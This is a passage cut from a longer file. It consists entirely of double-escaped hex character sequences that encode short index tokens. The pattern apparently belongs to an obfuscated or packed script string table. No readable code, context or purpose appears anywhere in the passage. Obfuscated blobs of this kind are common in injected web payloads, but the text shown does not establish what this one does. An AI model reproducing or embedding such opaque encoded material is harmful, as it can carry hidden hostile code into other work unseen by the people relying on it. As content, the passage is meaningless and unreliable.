x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\